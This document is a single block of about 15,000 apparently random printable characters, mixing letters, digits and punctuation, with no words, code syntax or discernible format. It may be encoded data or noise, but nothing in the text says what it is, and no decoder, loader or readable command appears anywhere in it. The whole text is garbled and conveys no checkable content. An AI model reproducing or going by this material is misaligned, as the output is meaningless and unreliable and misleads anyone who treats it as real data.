}k~VFwiiRirRnoN)6~E1qNzS%dy1^sEy]{OULrtJ|{+K]KNNy-rp~/A;KC-~n5i~9zN|9pr~W%NY{4AF]/Af+]fp/@t_u|f|r@{(L%W(d6pDo_]]DDFILYNhNX(oFzrWRTNTzsA4NFApRWW|e}AhrOtyYJtXEuxLJzAV)(N]/0u+B7f@|+f2L4Eo0SQ}5BL|D6F&9%rekFBIo-W|/JpD0QoLwE~2W:(T//zFi+T&dU9Byi4Xr]oCWRi+rJ4@Op5+Yw1LC5NsdIuWSC1htYVu+&TWSRxu&hCw7nf||7{6EB9w);kEWk+R)iQ6E~B6EItA)/z}&u7J)pIBEXXA7XCBEiwrE~kwBIosBXoBEDEsBXx}-phV2NopwtJxXiDsxRD|iRqrX+1tEho&-yQ6X4:A-EUn-61A-0xVEQ2Fy;|NfC0Af}7BW}&}~]nVxCnpYSJAhqx&U}UAfFI:X_Iy5h:6h^B@y(AOWeTy{Q{L5touzo2@yyEuY4zseWXpxnV0ypA5VhKiD5RixKEsr1)qYp%O+EywNJu^d1I@IBY2Y/DQLR:/QVO-p|2qo~ptOTs{p}1;}~XAf6]No@s%II~zAs4QNhEX-ut_QhEN}hr9YVt1NVEpphrkkuyCps)Q]U92L@/{f-E~IoyeA}DBYVEdAAWeA}{uwe9ydDh/}0i]^xrD%rDn_@ETF&9uzr6K-ihk_VW5Asy}foL%}ps2SD)D4z1J4Jhf^xx^rE20JUhD_@~4%eh6@y@}i~trTV)w:ANJACyUq&xyL&Wwwzs&iV(dW-LRA_yTAo:kQ0LdD}6@qyz-]T{@C5W+z^Jo+R^wyOKh+-K^+9KLu&/wQu4(_4LOU@/+F45+Np4X;-n_WV/SNw0XDp0iDhWdY}sqAu9:QueQkdki%7Yit4^h%pY|k_]f%XVprX^hE/F_uuA4u+fpkeqRWtAD_or+%rDI1rt49+xY):xEpud(L_NIQT}~&epe{__Adw^J)4qDX^ku%%0]7/LqOiqsOB]0Fx-~69qSUCq@B|f^];rNAFA}DO6do06-~:iES2L~nJkuxTE(_-rDXxNdz/-+R4FRDXqz6)IDFFIEdVwxId0@22(BBSNoDQh^5&|Syt+B0A_N{Qphn%WwDUICYikT}zfL;9f(@VEkw&pCX6AXJ+N9n4YT9|pi1|I|;NF]wnIIuF^h9f_IrX^C9@NYBu^rBA^ru]_u;fp~wKNfkqBTw/-N;]:(oKrtn%q9/x/U~ApsitthJeL_5ynC(AD-2pDeN&t)qOu)h/wJ:XFysN7eLRWw:]{A_6E]AhJSYQ/:((o4~1J+Adzd^A}VXK%~fTWr/x6K{7seiz]@y:~iwytCz0~iw(hKznS@y6qDWy4Rr@44rx0NrNtsNfT1Cqk_zEA_dDddO%~EtnyRIR;wVwnCC(:}C({ACw]%p&T6%BtuL%+})%IsB|-uOhooE4JnO~u)p0h1F~tUOi;)ORdpw~7&OSxdE}{USrLn)~)h&/Q01~t}F~xufpDVE;khXxL)B()5~^Vs(h(}B|y&B2&)-21nqnRnh4hs]+5Iws%BsAy-wCR@EkA0y-U-xkY1_/nWQrn|Nq%D(}BU{}AVq+O-W)LdOOisWpCLs_et{F{D{K@/;e{R}Ko9(r)(@UKNq6yK4tx0}0WdEirLw;Ux5LEs)Tw+:WoyxyfEi)ykkX-TxF)_yry)@xNoru{d^r57-{tdJRpoF@{h;WkW-u0EyB&dqsRt7hW)ks0IpUEzk}0;k{B(@)-skAI+;w9@]hEiQA0I_-WLV-e/f{Ie%r@|sA}uVKUtV;o~Qsyx|54JIo|NI5TxFVih/{J}@n-E)F;U%1LD}p:qyr6)Oz@o@J4OD&~4B]@(T{0uD+OCUp@tV1:O%V&xin_{^1%@y@dsV+XYiVdxy{XAzU|CWKiTp514TL/Q11y|q1S7oqkt^]_(6{WzsU__5Crk_:NW-kNO)dW]]Uo6kRwrL7zyW2y&A9tsz:X~ot_eIr5]C}yrNQ9|EeL1Ds&^V1kYTs~w9q_4+hF{~UAfrF2V92q7;+_~xeqIVX%6Oe@@%&-T{/IYrXAf]_kiJND~9+^u]r]RQQfYuJ&drqf~+~NCY4ptnLS~tA;QXf/FysYrJA@1qnpzh42L~/6/%(:RFN6fWqefOpCfh4^nQNsR1C%J|efA/CQ0oCsNXK2dp&z%AsBnXWS+ds|N}DX;1rCpo@yfiAEzxtE6;tQdtXsC%:{{_E]:h97S66r9-u0yVprE-6;_]owIzd0pt({C/iEYCr0{uyru%y7:UqY;CBB]k%{q2RWnDRVCCpk-yO:Y)d6r%h9n)Jw7~~dh}JA7KJO%EixuS~|uSu7n}CI)@:q{W~0ry~NuK5i/@&/fKBup+BzpEIqC/QV7p|Dnq(I5qLDYW;9w6/WE4{r0(I]1WAx+wRpFx;DLfeLDxR%zUCu5e);2i~-T-yuIfY6S+0O_-tS^-+k^UUELitqRz9^toC{Thespio~^0n%feek%{he^stoTA7okL/rDB:Wo&Bkk{Dw^wuo%A:}:FV;s:+%yVts)Y2e9Cu{%UeR^52OECR^kqyWY@ktIwhTK&t2-{f_4-U-Lf;0^{+;qiUtwhW6:|/Tp_0F6RChpR65IOL6yTn~-R-NCI{Y%7C~Tf~fFIS(;06Fx6h)4IS6W9)wrn&ONnSiW]kNDJIerkSY9x6D_/hV7Woy]our{~WLC1{e^4r22/]wTer;onQLQQL^e74X01%ew6Rnye7@5~e/iU/J}7Uk^~%0V)s^/Ty4%iJBi~NS&d5}%~+-ooDOShSurxxiirI]zpWDp@V;r/S9T9xWVW}WkWWh~xppphu~WirWphpSpkW-Ooppppp+4ouo_rLtp6W64kkr(&fFV~EuT9ex76eO|LpR@W%sw~}S-dU7k~ke_WkkI-W-SBuJIC1)hSr+{]LWQVeDsT4RFzB52eW]tLW7Q]W]+o{iBUU@|]AAU2fI&9ISLi(S-fd:qq0u^BV]2qU/L-fNffVDp:BR(6i|Si~iYEBi66CU+RpSy1FzwwJ+5uEEytt-wkVV6fO^-w:z7uQJJJ5{@^~Iopn9-)kxwLupWdW]Trh2r&EkY(u{OFQDkX/4I2&&eqdfYkLyBdYTTT@W&T4s5ytJt+L/]FoqnQQ@0T&Tz+{z(F7JEW6xxxhhDW)OtqtOpWYWpW6xkk+6+iWxi9hrCqS^io:Kxtteo~Wo&1:LLXWArYy5r&{_oUOq]Bu_^]EiAn{({Vk~}Uz+Arz^4RR7{EIE6VY;ThyuSpD5k9BsXpoiVAdd:US~U(d-|/{J+Vo7kAVq5rrdtkA--O~qAD@xTOO]sr7twxyx_{nwoR~xdUJis-SxSy|_(rID:fqhddxSzO-NJJt{Tk@QYX_)5))59kzJRXR~As&z1tyd7ruQ~uQnS1@rV)9)9+K50ss{%hq}oO^Brts1|0VVt++FJ6_R/C^ei9sTBuS^FppD_kz%]2Kkd9t5LAUOpW+Wo-rLJ2U;CuhRK]XuETDFT~T;%%L~NxFWC/}EE912|Dk(rh_fN~Tf91f+]~&q1K56eF5Yfyxx]}1wEW124O9SrqYe4w0Rn/pECW92|WW|@W-|pq+h(p12E99&XBD&JVVk&Sehn2hLpQWxrYBF-)uf9U/0VApep%Wq0xu)IFqk]+T|LdrJ7Ep6trordUDhIyi^rwkz|kNui0DV_DF5AI:(UB:VtAds||:F1Ixps9{I}R(:B5&LBN)JQRw2|:QO{eiW(17(h)sszOI/k(oh%hVyIeuD(7%qu5eF_K]2/@o1C9&dz+q|eInxD&;LR]zwLNOJx+yJihE4^xw+{uR77TSr(%]yzr@I2~W))-t0fyKB_uory(Q)rCIyuRCr2(u07LWW)DDUEeYYr|6YtpS%7qtORCe;IhDB(QK%0hEYOw0~XKdE(I6dSIYrC~K7RouQUh+iFf_(OUVx(9yiOTwuXR@~2;J+I%|6QNV_uW]^r6:uwh1X{7X5Lq1Lz9T}@@BC;i6AOt-rxw7DR|uKuzwVqy-DyY2rdwz2hu:&tDrCiECVT{d~VF-wV5oFIzA1Jd4F0BOWxKC&yK412;f1T4Ds&:0uI%7ynny2kYQhwRVXt+wRW7]Dqy+y+R/]9E+fDqR&xNT0khxo%kLO6WpxOxE:DtIx9{;E-newiuAszEXh|RhD{]Wrnr%YheQxwke;ChOsI-K~}rxhiw~iD;YDDrWEd:un4]fziSqz~N(n:9K-AhOskh}{UT6S-XUz]{rd6w||QkXioOD|uwBhN&V9YK6ItDt&uRi+A;zLUrpzpyWD^w]OWkOC6IyJ]^n(yfR_59FUn}Cwe/XU+SWSyJ9BiN^E{5CIAAO1Bz:6ddFnqN)LxpuAB~]pT4;_RR):&x]|U92;N0CF4LRL1+BX-nTRt]Usnoxq]EToCBz_z}]W(o+x1R(UdoRtY^xzo9^V_zs;](hf5AB+IAI:Y@}iq9i1i6e{p5rWkot&xwdQyoAxq6~ihzre-D0_2QI12xuiofquIk+~kN5w)FtUAEzLUN+JrtifhukExSA|]dQwNsk;SpE]6kt)DB:(%f22;]@{F+s-x_z:wByWBnFVI@SK%4zUBz&_;}sITV)z/i+h5BJ^uX_60x(U_;;{~+NDtWBwDo5xTkC)VL9/nDE790{t~x)EISn5NR%TRF/TIrV5Ske|](tNoI])9wR(oJp:yp:_}4)~L6Ck)Rw{rtD9h4t;I{h;D7~IwiYw/@^7pxADQ0zyIYx:k9NRR694/KR0FJq}e6BpSeid@f~UN50oJVCrD@NY5~1]urs{50q_(AO}t9K@|7d|(eiJ&BroA+I|@sIrAi@@u:LNd}reX}N:nR]|URETF-DiOwx~d;xJ;CzDBo@t9eO-oxx+xfTu1p9R7;yz64WoJq^iWB1hR}zw6LV(t~U{|-op%L--@+|(Rd2TUitd1h~do|)in4KX:(C(qD02{yYd~TkuktyLi6EuA1Tk^QEJAkz(-suzq1p|6X9tpIh4hW;DQ}BuWU~XQnh0LkzVYnD0n;nAwt7{6twk%kL0:up^-~y~2NF{NqF/;p)q4VrB~fxNS%R2LTz}FnX9&IVtY1~9u)C5|7rfhuwJ~@rRCOp]+QhJJ^1hXO:&0:udBzOff(u-tuEXUA@/4N(-4C4I4L:FWi/SYEsi]41kpK;}IWN(1]-%ONhoz4O|peU%9wd6Nd-C{SNXO%QQqeRh&QE5h%oOLNx552;zzh]w:~WpwRoDxE-U~4^EyYXCK97oTQ1k|/%F22yt}zzwFk66r40X-pQC2LCpFS+sFo5}iWL/yB~]DriFC+w_A%1Ky;fRh19Xt_Q|qDYYQn%y(fnt(]C&Eh1+-9;Q5u|^4/To7LFse/7;UF]K+x]]tL%So7~w]/Y|kd7XApn/W&X9|Y5{{1rk9/YhD%(/LnTrQ2Yhx1/wt}DypWL4;|6h5Tqi^:5&]FDu6{4IF:0KO~CJuV@0DD@14n4(Ux]COETtI1;5sJrop/n%)/|LQ|s&ypYJCA{J9e0V;ff]5|khyO)_tS9wk_:W;_IULt:tOIr66Exu((2FCfD~XEriEOWry_ouL-oN7+D-%]riBSkoX-IItQITkWs)]Ux~1y2-CIpfpJk7{S}%7F2q+nDfRNC%^uixwy9)AfT~fO|u@rsF7FsF4fD|%Oorq69_hRVIw-oNRQCrpzoI0zWYFOD-6-&LKE/D{|1_r~kJwJYBS;|rOE)(U^E+yzB+4|DruLOE-4|B0WuUp0o(-tQrUh&A;C2U4z~A:wVfJ2d]:]2~{fdqCKFAQ1xu@+1d9~%AeQ@U/Cq])S:])B5Udw|u0At~ik;r+@^Vr;eL4~];w((~&iRyp7zWzYuyr9k6E2(_tu/BeY]dEN2SkWXzw-|IB99F&(;ATn;VW26Js_6;W50h@W{zr~(LE%4zWNeFL%7W975dwXTW9-K-ki};r59qLrSEEAAL5i|]4RuUy;)kETA(sVY+4&)W}FJyrUsp-dXE:5&WxL;]OzL-0)_p0N6Uyy~fU4Tk9N}dE1Vhd:YACIFf/1_fJOS7Q-5f9d6I96E_]7]uSB_e4tI^&;e@xWC{RtE)Juu9J~EQt)}T2S9URuIKz~~XSuIT)SIo:fI_J6@L@usi&yehRY@:BfEt:)@J&ek(u6r+RrEU-~^rV(E9)SID)x+_O6yp)rksI6zL+61L4fXF9u1s}fz1@BskAS@(@fk%h;(@VYEBnek(ukUwRNy]0zJ7Dw&A^z]0-Cw-whk9:(@exk)BD|OT]-uJhxVi1V-CA--nS|49]9JR}rJ^Bdrf4(;no7U@sV:_&hFyw79L:d5e]CWr:6eR5652stI^k;W6OxK-rW9_CpUT6Sk/DSX5SuUi:SkYDiL6})yq-^U9)^99r^d]t/+2dy&VA;xB;;s&;p+Jwq4h}(+_1W0V7{Ju2{p@i@0|1ErVfKpUWI2+&FOuqBJh2LrAyDu~_SJJ6IWO6(Dis+pVhx9S1%r@BiOnAnrVYVCnA+IVAzr-CLD+:RIVA%nF0Qh0W^~(xnI&p%+^hdD&U^6pooEkYonKiriJQ]w7NR2r}rE4i~oVs{A~5@R:ROBs]ps@tND4(R~DX+wI]OVOzVsKBQuoeV+dpFT4/(n|TzI:XUB/4hO4{uU6w@R@2QoR|RsTAy&Y)o9Q7~p&^^K9YOzW_xhs^dr-6rDpAxE2d{p)URIiuDUp+_@RqD+hnLko0rdYnJ|E&FpRnB+J(Q|WL_/@qOA^U0+BTW1r]2&STo(i-feWYiur+0/OyUkW}~VNS+@++O_Sk&ixqq~h(S|iSFAd)w7(kduIW_AIE_7iI)o+F5npK&FBrA0qB;VNRQo~7k:(u^Q]S]sIU:YN4-sr-dO:kFpWr9^+uR^r+d+L()iJ6^ffO((S7N0iVEpJOOqNJ2%u410iN7Q6&Q4~::u6-pKJe|;U0h~F@tBICAz-W6YyqX)6q0t_^V^_Y_n^:t5h@tBrzW]zfns_I%YxfqD^6WokUqSqqoArSU(k)YQV6Xy^^|B^UR/Ly;]ykdOY6UkL@DL_C0hyhL^6()6rC/|E^eJ_C0YzL):xYWVE]qTp9z/e{^U&+UxA-+DU@rq/r^k(hJ(%EuX%KwEACuq)5uf]^U6;|r]}Ch&eEJJVxh2TE7uA&CdI|-7_12x1Irk6ndx-0CVJdCp{Sw;^U9s&|dNsD9r|ROJ01V:+Sx:2k-zk4xU60xUn^::d-:hQO7EK]V/:}-Kw6fp]4x(KxVWXD-LAd50:-O6/+:d)o56W6u~F^:FAn5d;W:d9KS^sokEn~^6x622yJJ_iKFk-IF9(6J~rUrEOru}Az^fqW+fXU:]-6WSSz2B&@u]dxu]2DueQi6X):ukUDr6E~uU(-pSw2JXz6JkY0;qiI]5{W5}4s^e14FSSRzRxsNJIi|UCwC]SnI2n9/h:]K&WuqOKtK+@%r-Dq+d:nWzO]KDwR-u4p}}LFQRqFYK2f0k:Y@tk&u1wXfo75Ao{4@+d:YzL/_)w{k]zK]dzDKpFyfU5FD}ykUDf6dp~AB5/AdDVR%uXAY)/BVnRA{~hdr6x9{pi9BOO:znRA(p~_S1/::t/_%tQd%t0eKDIR:O2qYDfTkxyE]red_1oJYD~oL9y5{pR+T27_:)1V:1/^KI7niEpW5dDuWr~JB)}9(u9;K5%]iUX5zI~A0Lu^o)Qq@{rBw1OCo97YY(e&Yz2~zD7&Yz_rzJ/Vx6rdDU4u]99FVs9}]||IzBKuA1kqStydz9rS}Vp^F|(6VO%4V/}D1F6Aott9_1_KO%~u^rA9Ir~s;Sh)R}J{2rx-|~BW|%dDhF6OSFx:XOBL|uI6oiIEOEk1K7pRXpOptN1w%UpEx_o9{DWEqU+21o_JCX_{uFK/|i_KVAS9J5]SE7@QiVL]NuOr&Ay9QWC+0TpE7A0E]V{S;1z@i0w91UpYXip]@Xk6Q{:Ji]IEdL9wL7--BJ;/s^LErupr&%e9KRXt1F_/s/L;nuSus_^{LtT02Q%JsOxSU|E5]KBr;sEryE+eDz(0]|dBDki54EU:u{(d6U-u/p^T_Exp@tD(oTye);+-|/{yuJzR)e59nqU5e6BtN(q)D&XEV}Q{7(6p|C7E-_/{:kW7;0Wz;41dt+&p~Fz5T]ir2s&nk%Jt)S6~]k/Su%fd6|NrW]{uu]rh0%q5uCfzWe}FuS;U]QXKwQBDSWVN9/2:u+4/9eo70e}IXf}puIQKE]_Dr+fETY]~x(V)5DUTuzOy66k6u]ehuEYrykQ|0U0|urNz0eD{}BffTi-NWsD)rI/%we%/It);rwV;zt0&k2%1URYqUx7pURqdCOI:RN+Q_p^k7xdSI;x69(5D_;t&IN@e9r(IwYu4r]+w4;20:&77(;K^49q1t;_eC]5Y4{~dX]4L~d52:k9yx_rpF0UJRKNu:]s}k9eh41oAWB:hT+&X0(%~X+76uC-SWkVw/t0~7D)q6hRfrNXQdFEE4ffK]iudIFEutD~q0Q9;-I~4LIR&B(X2WfkRC~DKD|hI0N&7rduhWDBf%hXR{(eJdx~^Op~I-Lqr7f@Twf]]9F}]46~qQQp1u:K|yABLW&{&Jz&nfi^2IUDBD9D(-dp&L+@/(uCh:BK@yNAJ6{/)+r{2zU&6W{s7(&]4tfIKnE%%%S{s6Q(Dk;u+nDOu76{n_L7}Jrh7sRR7|{%io:XQq4hh&9-uDD^f-p&y5|k%210e&4S{/RT}|ph{0Ju7pIB(/rB~5nn~ysO1LI/d6%k(0yufBIB-tQu;S1o}1fr&1y/FSuo:5+nd]6wQ&p7A^fr;2//I/Sk+4&o9fuIrCiy9V-)heeDYzk/(AhwxNo46VD/-;(C-zVoEB}w6&L2dy71SAnusEeUu^Qk2]Ydk)%n2^06746V1kq6o+@BJ-JnDzEVhUO4&L/LOozYhsJx4t}JR);ou%KRu^Q)(OoeA/1%EC1z]7W46x+/6x74kxCkCqIe6ENTQ:LUpq}upqeIEB/Wy|29r:S/O|EwSz/D;zeDk{|pW(BuKNq4:zq/O/IWEU)r]}NVEi&x%WArEB:t:_JsUi:9:_:/O|st6T/oNsn-AtREI&TWIAqe:DI0EB{WSX_5zT@o9xeXiDI@or;Ek_@4WUtWk:A{ke{z{hi{kTE4_R&/%uET41Le;eqAVu:5yuD|@yF~7NqApU9twu5i71E_C^kAR15_yX5/y^T6|N]}6(UDp4{hs7A+-rOAUr2oss7pU-YAX|KdzIp5qs@TT9uorwVLXs7e/wVFe_e{IwT4n916UKs1C|hw)KO47K+pIXpA{tp7Y{/)04WxOoe4Wo/p@@0kdKdssk6iD@peD-WI{1XEeQFfN1}+yK]NI16wxxWVhy]Rr1qB;uE1wDQU)0q}(u_VF0EhI0fqT1E1uu]0Cu}y7Q_Re1}i;1:KFik)r0/}o1]tr;In+K]s60:O7Q]AR1_2nurBfD}Ve1LwLuWB4QI{}1_W(W9z|10&iu]Yx1:{e/_R524u)y;s-{p~NBr~KS/Uz(pwwX:V-y(n{KCduV/N-IKFd(N4I7^k%IU-+J&{^&7WNUhsTtBoz_/yF4R4eW/tkII6TIr2(L%Oi_24JXD6NoDqo)_wLwO6fOpO+2eR(s_y{@6up9t7;T0Bz]eoxETNA/h5A7X7:Xe/_4XQ&e5T&S|e:XeQ@47KK7X1A)X~yO|tBwRw{OBr|%LRWpD+^uxRST]rCqiBkuAI1%%nYwwyWOxKypwNw]O(A/%KDIhepIihVE%/TWI(Cknyz9UzOo{I+TOu;eUuh@{AhiOuie-dRB@~h~nLu/BLzWFuprA+VS|Kr0O~:]-L-rt&~D|ItC/KL;9iJ0DtC~DO-zkkFCFk6h-OWz]iqi4zV)rp|YxTwI&N6)DBykDuo6Ywr(O|roRWOCT9;LDu0urSoJA1dy42+^4ULnf/-LSJIJT:WF6CWFdJkO~KW@Lf10d]NL|nL{4(U0k4f_|)qX~oJ0K~zSo+xE;TW_2ep/~R-hzBtSTNEq~ICwNt9YJ;J}1f_ndQ(U-+{qe}:5Nz^TR95A1NsUVs%zBW4er])%tUkxsXOUKqXdQ4Ye0zWX(SxWw;0;IL6z+XnJWOJ/r6CwDiiTVQrK+{+r6+]91ErI;%T(By%+77)R-515AEzO6DK)0x:r{:D1yWrxF{L;66VLxk;7r+nK1/{C]1A)10ITfE66:1t(KLOkFQUdLpB-Ak6hp6fA:xx]z;2z6KKQIeptCITKN;DDw{wR-u1EW^rLrp&SBBruT|itn1yonUT||L5r%((BBCW4R)|BBOeNNfh6kQI||r5fntUxf1FFBfR{r@KoozW5C5ht/5EBEYx6I0I~~K64rF~II/AR;TqEeAV/u{BChw:N/9XA;6SL^pIN~huzIp^EFxeRA_@iK;+&/+:DrFp_7+I6Rs/z0yzqh94}K]p9+sEDrxYo;nxy~It~r6EC5JexRRN}q;zKzE-}y]~hS{h~}%1y|ItYYx{SWQno5~u@_TIIz_NWL)CiD-dRr]-tu5fLz+C/pRT^qz__z_/ixoIFyDuuyy9rX]6Ry~E5{4]nW6epp9QxJ^4S;S0%%Y~]txWqqLJEWY@0}]6);|UuUKyN0URnD@|~~C]n]wCStC];K;ik5hIi~R~~uuie(hI~X9@zLt-1W0i{k^_2x)9SCK-Q0_oWC446BYDrSCrDDEV0-u(ht1~C;095;X5K_pL~;_+)9)/IoJ{|151_;oiO)6+At7hu6]TD:f&xC{dQ~_%pzeWkE;/5SkC6(_0_4/DK]p;I2wLz{4&WXA72w_xt5q5WOdD()hr5hT-9&LLFzfQzoi0:zKwT5OCs%__xD(r(E{4]]2_y4(hx/pU;S)1nJs^BJU/Y/4y]/h]qUYTfoCN^^C}R)fwDwYAFF0UQQ_0soOp;Y5CO/^S;0_(_L(II5{L;DrL2/Skx7T7on/Q%rI|e9/RpuKQno&QWpu]oJtxn+ph])])ps/n0oxwk%BE%ow2w/0o&pr-6o~Q96u77+q6X/Y@Xxu)+p~d%Ius5{r%x%EXphfK4w4-SEr^J0FE6kF(L9KI:pI(dTY-(iyI+pCxus@k&]wKWD/0h{&+S%W(eyr7]+TUDx]WID5n6+oI6_iA@)]qiwJUBp6f]dB:1^QzA@;61o9&+-OIuBn2y]W]nTzyRT+NyT;+~y_CnS&:uw;Ihzuyt0VCXYO7LE@Jy{R5DhBQ2;X{5]yQoA5nkr-}Qi-X;0xD]xYA(Wq;hA+O6/;xWiAux)EtD9D(/ky+Q(YWtS0x(EsRpuAnNpOr)xOrV6zCwkz@i7}Kp]_Wi%uIYdpkU{JEpn2DpF6yBEo7~|zrB/Dkk7@6q6BCI]ot%J4{f;Vp7@YT7ALCI_rzz)B~9}+f]ExhN/qBRpABy@oyr]WUskhk9%XF9]NRURr&k5Shw0LEN(JxwpTV+fCxWI(9YoJ-zsEnsw:FrRtU0p)nBwkN}4+6U;_-;TWDySy{|nEp]@I^~CE+1O&9UdA4wkS]uyCd-INISRK()iXWy7BrCV2E^+URtX-Q|^AzdW46~E&d~IUR~Wye/y@kWSESLohkA_NX/^h^rye4uE5z(|Dzsi(4/tVE7ekW:EJUpS&W6Enqq^x5/K;;~75oAxfoydDnT~rUppFBC-K@xp{DKu9(;-if2d+42YeS/re}wx9wF+DitONU/+;k5Jp5AV;YUIxdz6:LY0BuuA%YXW5x_z4urBSW)^5L(~+~sAdzOkTLVR{WLhCr(uI(Y}DIUN49eCQkth4fW@FLKEfW6f}tJe/|SqEB@S^d6_u2;)WyO{qkTUo1xUzixB}sCXz%KOxIE+-d+SwyEr-ftzEWrpp6pLJBsr+|orRK0yq-S6k@wxIix]UWD4rIYDi+h-+DV1xxkR/@XXX^Q1REW/D4yW~woxEXo9so7NxxXL2B2Ke@9ku|(4K5:dr_y6TBs%)YE)KW4qISE4@9tQOBVKE6x/rX)}|4oeKkWW-]eEREUUO6I];~rIzX55+IrR6I-qzu+FdFrwu1KJWdqQSOA2~hkw/edCi2kyA]^BnL^r0Ct~y%sVUo|d-D5S_KFnC&hY@2o^J_){Fs0S5n~uzixqC~tV(O6^T+EL:h}r6LEo-OQIyWIJkpE/_qUu/fw5+1}Xry9EBz:9XEup:Lduh/0pNw/04yIdLSxz0p@DzwODh/L~:uWN{B6ifw4eorDF6wOkI2Tr(VC/QEwVIArw9-|IKiuow(EQdwAiNpu6Jkrd/Q7VDEWXd-:peUhu{dJNIu9Ww~%qiArSXDeLke5tpXrONUQet5&x0R@5//uti9S;FOYE&V_eIzkk/Y5u|9Ip)5+V+-q:drEu&Fi_hsdr5JE]rIiVxs]V6F9yT^kC2VyLCDWE+2e{])tx-Q|(i@weU^Fuqr}p%^hEXA(Nx{:JnrikXLIB~4JL;:DiUrxE9DNd|s1IxFxp9i5F|}hX01dW^D|^0CW(rULi15&SuU@:oypu)5T6u/f/|dhW%C5YiWE}|0I@Rw@}D;%DfOCIo60wTI5hBCC;IR9%EkS27nL5S_u^XFphud0(^:VuTp9Tx1)OT]fAd(phu{Fyw(}Jf15t-5/CYiF&J(Af9nh)_Jn2XRWp~UVqo|-/B;0|UzsVRC7q2S/Qz]AphziI7x;tAELY9ky5~O0^L7UW_QCW_;yNKT2(NN4nSo_{/t}Oy:d70~{4w]}t^sy)Ny0LnqQ}7&J|RshN|]WofI5]4oI99R5SR{7%i)srfq_qII5%Ew:TYQuEE6Y(%2sDrfdOxk}IzV]Ke7pKr]pYD%kEz5RQ0uBRK%X@zR_{6kWVX:^WX2RpfrL{if/x9-4F:f)s-yu&VI~0yrz0WrrSisKSrxxXOrrD-ru)DDy&6xL(psiwp4uqzs/EWtAJ:{xCTwo&r0hfpryx:OFVW(5}ktfx:-L]:OFsr+s/%TFO~T^rKCE{6+^-XD6{}45s{oEy7rO|V:tTSxkY|UCy24uWOChQW1Iz~p;Nx4C|}iwNUU5BkIzUsd^Q2CCB:UtQQh2;fK25_-X%YUt6Ldk1Kne%X6k%{pD%(r;}OrewfX_eY+XKf:IwtFtxnuew;wXx/]e1VtS%04;x2+Ewt)pAOKeA1~pr]/rxXCxWo1X@/ohu(rrwAorwt|pRq-We_~D%hx6rQ9DI]U9uyA6O]IpuhuX{UdEu~heTzxEu&q9uXkxFUpLus7D|r)_y&Khoz:yyQwu]4rwxB/eJenhV_zSN(WLNqIwJ^|:N2W^E^C:4w|uWCwuWhnqd|-_;u|uS/%(I6X;wQWO5I4xxSNkopBDEfzxp+5r-D4~SNWKwBu%)R;~|TiItXq6Ik4Ey72DtE-0{7p;rp%e4}iIw%B{W_6_:IQ9r6k%I+^;)TBVoI&ITpO()u%)Wpwrrr~x{y-ytsU0Jr1qLz5EyfuIh1N0p9B-z5|;IpBtRSq6OrA})e+6SuA|De+L0x{04{SBOw9;nryk|S@i~4+EzC;%I~}oL~Y})tX%r)p@rsLIK|ik{U]pd:U0hpJRoR%p{~{TwCpTuV^rDTWIDi+r)FUytp6LIxLLph{LIVBEEh;eIr4yx6]-prDJCYRr1yNp4IY{L;0%)u%it/TKShKA40kI5IT61DC/(^I7JoQXQ69KpWu)AOWu2oWyO6/(zO]UEy7QxyIzkk(hxI{hyhtiTO0iFVx](LwDfO0SX9WwXUr%Q2Ew%nxdeJW5_rW]E{OS0@0]kd{x;Sr]}r]s9_-f&w+6&5+tt_u6E;yw)utz;6-27QwzpqWn_(L67qE46_L0WWn^hJEJOsw@fL-U27EU7%-spzN|L:_KtWz|tr]rJyo9up~:-LIi9^E~NO]]6LrI|BBz&Sr%&Tr+WEISty]5;CrWCSrzFErYU-oyy^E~ySEyX]]L(OwFpWr]fz|LXeW7]6xAXe+J1_f:qrsi&^@{ektS)W}roxBC2:WWp;rWkh|_WuENDxrx/R_|4DpE^fJt%&+SV|44w+uJI{{Ryu_LEJBpuoip~0yBIQ9e]BU6+tKe5CI4yxLBw/kL)}tr&QtF-NJxFenhsU~EOAw~uAARf}5~+AsRf@oDyri_+FAS|dIyyF4h9D6r+nV||7/u;U2494zhoA6zJUiTkzL|kUsTz&SwdwCqdW-kEd4iWCJ]EAu+V|D2rx:uE~UuVs6We+0kdT:0)y|;w}rJrWJrusUF+kI;1hdAB(krBI}BnXduwuu~~0uu1)xkVF6qwr~:IDBWW|xAi]CrI)Kph&~S94D0p+Rx9C@xAFIkEF(k2ED0ry-_yp;pz%uq}4ox5|D|R{rCuOpSx&OAueQQ]x|hRdry1~%6FiFxAxiiOrArQuQ-I]J1}iNdqBhiKuQ@OzwEW^xOfu~wzDU_Iu~N(C)51)~dpxV5ReWL)Dr:zXyyr4w:6xUJS5d^5t-^-4t%-Bs)}eIOD|SnpR~WI~I^qSn)I1^^(TShx~SCD)2WR@YoE}zB~C:Enh{T~|:pon_(-htVL40|D~Wi-~eE-RWoA-wW-utyTA-LD@SOoIL-qA9Qrz@r]pD-IYsYoR%%D]-E1U5W55_S1Y@-F^%IzY}onrX@yrwoIIDKpEfr-7rS(~z}-uW2f-&k)^7XhD4xAp60-ks&R^^(J:rzTOFrLdrIqksorVLe:1X@OI4zLV4/f;TtRkWB_dWF|5u+AXxhd]N7BKLxf2;}4xE^-UkCdqWY)h+nJLRN~r)t9])h;6E-+&U6tUU;|YN1qEX6^uWseXU2kkAe_R;B;ySdI0SoCL-i]yEiYL%L;W]~N@E~ELEedh(e-C-~E_E~tWE~-pqn+D]nR-;97F(ityE;@;ddT^riewAO4(SekE]1%BUFpe-t/t-yh9-t%2-2RWuR]_Et;9B7XOrukUu~x|uQJV}Q:U)D9WI7(:uQDir|{wf]0iu%JdUQ^RVUk]ryyOWyQpdFF:rtTW-y_pxUy6D94^x]fEuQe)]9oIBSI|W96Ou|u(Q/1%(EQX-tIzrwDFuJe]EW/n+Etk1rWO:r+Ns6&_fN]AY9ihd&f/5}&/(x(OV2Ti:&|&uTTCDz|U@9(nkI;-LTeDqp]])k-6qVfkfkN)K9;:X|_|R@7k6:x^/CE5:|J4~]oTuq4(iwY|7uw{p-UJ7kfJfkeuWudySidWk@(U1sC+/&Yu2uwQK-hn5sfR2hwRpuw_Rpx1Us1e+-)V4AV+]+de0rwuiUSfEzYV0}E4+u7{AV)xL|Aw@|hfx:Ot)py}(O)NE:)EeUSKq@h|rUqNAkpw;Uh7U^EpIox)Upxntr~02nWhDRu9L0)qS2q%e@x4:p7i7i^COpusTUr-fn^xBiEL@FrDiSrTJ~fIhsV{F6V//A|7k_FNoB}Qn@JnSFC4fu-ru60Cw^p|wOT9W5}4pRN0@tVwS1rVWsWs|7^VtJQ9X^Y|dp(]x6y:UKOK)@f9Vn_wS:UV6BrRWxfVS(W~]L]@)q@utDWWs~VW@9}DQp}2^7fK